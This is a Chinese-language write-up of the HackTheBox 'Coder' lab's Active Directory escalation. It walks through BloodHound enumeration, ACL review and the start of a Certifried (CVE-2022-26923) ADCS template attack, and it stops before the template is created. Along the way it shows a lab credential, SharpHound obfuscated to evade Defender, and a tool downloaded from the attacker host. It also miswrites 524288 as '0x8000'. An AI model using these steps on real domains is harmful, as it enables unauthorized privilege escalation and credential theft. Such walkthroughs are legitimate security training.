HackTheBox Coder [Bloodhound AD Enumeration + ADCS CVE-2022-26923]
source link: https://fdlucifer.github.io/2023/12/19/coder/
Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.

本文是insane难度的HTB Coder机器的域渗透部分,其中Bloodhound AD Enumeration, ADCS CVE-2022-26923等域渗透提权细节是此box的特色,主要参考0xdf’s blog coder walkthrough和HTB的coder官方writeup paper记录这篇博客加深记忆和理解,及供后续做深入研究查阅,备忘。
直接来到提权部分

通过列出e.black用户所属的组来开始枚举。
*Evil-WinRM* PS C:\Users\e.black\Documents> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============================================== ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Certificate Service DCOM Access Alias S-1-5-32-574 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
CODER\PKI Admins Group S-1-5-21-2608251805-3526430372-1546376444-2101 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
*Evil-WinRM* PS C:\Users\e.black\Documents> net group "PKI Admins"
Group name PKI Admins
Comment ADCS Certificate and Template Management
Members
-------------------------------------------------------------------------------
e.black
The command completed successfully.
列出了几个组,其中最值得注意的是PKI Admins,继续枚举它们。
该组织控制着Active Directory Certificate Services (ADCS) 证书,为潜在的ADCS滥用打开了大门。从这里开始,可以继续手动枚举系统,或者尝试使用混淆版本的SharpHound来做大部分的枚举。
bloodhound信息收集

通过之前渗透得到的账号密码信息继续使用bloodhound-python进行信息收集
~/hackthebox/machine/coder ⌚ 18:44:17
$ bloodhound-python -c All -u e.black -p ypOSJXPqlDOxxbQSfEERy300 -ns 10.10.11.207 -d coder.htb -dc coder.htb --zip
INFO: Found AD domain: coder.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: coder.htb
INFO: Kerberos auth to LDAP failed, trying NTLM
WARNING: LDAP Authentication is refused because LDAP signing is enabled. Trying to connect over LDAPS instead...
INFO: Kerberos auth to LDAP failed, trying NTLM
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: coder.htb
INFO: Kerberos auth to LDAP failed, trying NTLM
WARNING: LDAP Authentication is refused because LDAP signing is enabled. Trying to connect over LDAPS instead...
INFO: Kerberos auth to LDAP failed, trying NTLM
INFO: Found 10 users
INFO: Found 55 groups
INFO: Found 3 gpos
INFO: Found 5 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: dc01.coder.htb
INFO: Done in 02M 23S
INFO: Compressing output into 20231220185002_bloodhound.zip

- 注意这里SharpHound最新版2.3.0收集到的zip文件,最新版bloodhound 4.3.1解析不了,多次尝试发现只有SharpHound v1.1.1版本不会被杀软kill,而且可以正常收集zip文件,最新版bloodhound 4.3.1也能正常解析
*Evil-WinRM* PS C:\Users\e.black\Documents> wget 10.10.16.55/SharpHound.exe -o SharpHound.exe
*Evil-WinRM* PS C:\Users\e.black\Documents> ./SharpHound.exe -c ALL
2023-12-20T16:27:11.3045690-08:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHound
2023-12-20T16:27:11.5155041-08:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-12-20T16:27:11.5436318-08:00|INFORMATION|Initializing SharpHound at 4:27 PM on 12/20/2023
2023-12-20T16:27:11.6842528-08:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for coder.htb : dc01.coder.htb
2023-12-20T16:27:11.9936243-08:00|INFORMATION|Loaded cache with stats: 286 ID to type mappings.
287 name to SID mappings.
1 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2023-12-20T16:27:12.0076864-08:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-12-20T16:27:12.1905057-08:00|INFORMATION|Beginning LDAP search for coder.htb
2023-12-20T16:27:12.2467555-08:00|INFORMATION|Producer has finished, closing LDAP channel
2023-12-20T16:27:12.2467555-08:00|INFORMATION|LDAP channel closed, waiting for consumers
2023-12-20T16:27:39.4999666-08:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 38 MB RAM
2023-12-20T16:27:54.6311380-08:00|INFORMATION|Consumers finished, closing output channel
Closing writers
2023-12-20T16:27:54.6733182-08:00|INFORMATION|Output channel closed, waiting for output task to complete
2023-12-20T16:27:54.7998809-08:00|INFORMATION|Status: 103 objects finished (+103 2.191489)/s -- Using 42 MB RAM
2023-12-20T16:27:54.7998809-08:00|INFORMATION|Enumeration finished in 00:00:47.3425399
2023-12-20T16:27:54.8983208-08:00|INFORMATION|Saving cache with stats: 286 ID to type mappings.
287 name to SID mappings.
1 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2023-12-20T16:27:54.9123809-08:00|INFORMATION|SharpHound Enumeration Completed at 4:27 PM on 12/20/2023! Happy Graphing!
或者使用混淆版本的SharpHound
使用InvisibilityCloak脚本对SharpHound源码进行混淆以绕过windows defender
python InvisibilityCloak.py -d /root/SharpHound -m reverse -n "ObfuscatedHound"
对混淆后的源码进行编译
dotnet restore .
dotnet build
尽管有一些错误和提示Build失败的消息,混淆可执行文件还是可以在SharpHound/bin/Debug/net462目录中找到。
cp SharpHound/bin/Debug/net462/ObfuscatedHound.exe .
python3 -m http.server 80
把zip上传到bloodhound gui。通常第一件事是将已经拿下的用户标记为owned。在本例中,是svc_teamcity、e.black,还有s.blade。
bloodhound分析攻击路径
- e.black
e.black也没有出站控制,他们是另一个有趣的group PKI Admins的成员:
虽然这不是默认组,但它似乎可以控制PKI。该group的评论证实了这与ADCS有关:
*Evil-WinRM* PS C:\Users\e.black\Documents> net group "PKI Admins"
Group name PKI Admins
Comment ADCS Certificate and Template Management
Members
-------------------------------------------------------------------------------
e.black
The command completed successfully.

- s.blade
s.blade也没有出站控制,但是两个组的成员,”Software Developers”和”Buildagent Mgmt”:
两个组都和TeamCity有关:
*Evil-WinRM* PS C:\Users\e.black> net group "Buildagent Mgmt"
Group name BuildAgent Mgmt
Comment Teamcity BuildAgent Management
Members
-------------------------------------------------------------------------------
s.blade
The command completed successfully.
*Evil-WinRM* PS C:\Users\e.black> net group "Software Developers"
Group name Software Developers
Comment Teamcity CI/CD Development
Members
-------------------------------------------------------------------------------
j.briggs s.blade
The command completed successfully.

使用neo4j数据库语句查询它们之间的关系
MATCH p=(o:OU)-[r:Contains*0..]->(n) RETURN p
这对正在处理的Organizational Units(OU)有了一个坚实的概述,即:
OU=BUILDAGENTS,OU=DEVELOPMENT,DC=CODER,DC=HTB

最后,为了获得节点层次结构的完整概述,使用以下Cypher查询:
MATCH (o1)-[r1:Contains]->(o2:OU) WITH o1 MATCH p=(d)-[r2:Contains*0..]->(o1)-[r3:Contains]->(n) RETURN p
这里要查看的一件事是此AD中的organizational units (OU)。这可以用PowerShell完成:
*Evil-WinRM* PS C:\Users\e.black> Get-ADOrganizationalUnit -filter * | select Name
Name
----
Domain Controllers
Development
Groups
Users
BuildAgents
有了上述所有信息,现在可以枚举OU上的权限。来看BuildAgent mgmt组的访问控制列表(ACL)。
*Evil-WinRM* PS C:\Users\e.black\Documents> (Get-ACL "AD:$((Get-ADOrganizationalUnit -Identity 'OU=BuildAgents,OU=DEVELOPMENT,DC=CODER,DC=HTB').distinguishedname)").access | where IdentityReference -eq "CODER\BuildAgent mgmt"
ActiveDirectoryRights : CreateChild, DeleteChild
InheritanceType : All
ObjectType : bf967a86-0de6-11d0-a285-00aa003049e2
InheritedObjectType : 00000000-0000-0000-0000-000000000000
ObjectFlags : ObjectAceTypePresent
AccessControlType : Allow
IdentityReference : CODER\BuildAgent Mgmt
IsInherited : False
InheritanceFlags : ContainerInherit
PropagationFlags : None
ActiveDirectoryRights : Self, ReadProperty, WriteProperty
InheritanceType : Descendents
ObjectType : 72e39547-7b18-11d1-adef-00c04fd8d5cd
InheritedObjectType : bf967a86-0de6-11d0-a285-00aa003049e2
ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent
AccessControlType : Allow
IdentityReference : CODER\BuildAgent Mgmt
IsInherited : False
InheritanceFlags : ContainerInherit
PropagationFlags : InheritOnly
可以看到两个条目指向两个不同的对象; 前者bf967a86-0de6-11d0-a285-00aa003049e2表示Computer对象,后者72e39547-7b18-11d1-adef-00c04fd8d5cd表示Validated-DNS-Host-Name。
Exploit - Intended (CVE-2022-26923)
根据提供的信息,理解s.blade是BuildAgent Mgmt组的成员,具有在BuildAgents OU中创建和删除计算机对象的ACLs。此外,知道e.black有能力通过PKI Admins组的成员资格来管理ADCS证书模板。
通过组合这些权限,攻击者可以创建恶意证书模板,注册具有DNS名称dc01的计算机对象,并使用certipy提取NTLM hash。然而,应该注意的是,这个被称为”Certifried”的漏洞最近在2022年5月被修补了。然而,在研究了补丁的细节之后,有可能利用e.black的权限来修改带有自定义flags的模板,以绕过新的安全措施。
在此漏洞中,DNS host name属性(dNSHostName)不需要在域中是唯一的,因此,攻击者可以在完全控制的计算机上更改dNSHostName属性以匹配目标计算机(如DC),然后滥用ADCS以获得该DC的证书。这将使攻击者能够以DC的身份做一些事情,比如dump hash。
根据Certifried: Active Directory Domain Privilege Escalation (CVE-2022–26923),”在msPKI-Enrollment-Flag属性中设置了新的CT_FLAG_NO_SECURITY_EXTENSION (0x80000)的证书模板不会嵌入新的szOID_NTDS_CA_SECURITY_EXT OID,因此,这些模板仍然容易受到这种攻击。”
这意味着可以通过将CT_FLAG_NO_SECURITY_EXTENSION参数设置为524288(或十六进制中的0x8000)来制作恶意模板。为此,使用ADCSTemplate克隆一个模板,对其进行必要的调整。
e.black对PKI/ADCS具有权限。使用它来导入一个带有CT_FLAG_NO_SECURITY_EXTENSION flag的新ADCS模板。
然后,作为s.blade,将向域中添加一台计算机,特别是添加到BuildAgents OU中,并将dNSHostName设置为DC01.coder.htb。
然后用恶意模板注册那台新机器。
然后,使用certipy为DC获取certificate,使用与新添加的计算机相关联的密码作为auth。
有了这个证书,就可以从DC dump hash。
*Evil-WinRM* PS C:\programdata> upload ADCSTemplate.psm1
*Evil-WinRM* PS C:\programdata> import-module .\ADCSTemplate.psm1
首先生成一个样板Active Directory证书模板,并将其保存在一个JSON文件中
*Evil-WinRM* PS C:\programdata> Export-ADCSTemplate -displayname Computer > out.json
接下来,将生成的JSON对象读入一个变量,并将前面提到的msPKI-Enrollment-Flag属性设置为524288。然后将JSON数据保存回out.json文件。
*Evil-WinRM* PS C:\programdata> $a = get-content out.json -raw | convertfrom-json
*Evil-WinRM* PS C:\programdata> $a.'msPKI-Enrollment-Flag' = 524288
*Evil-WinRM* PS C:\programdata> $a | convertto-json | set-content out.json
现在,可以使用New-ADCSTemplate基于JSON导出创建一个新的ADCS模板
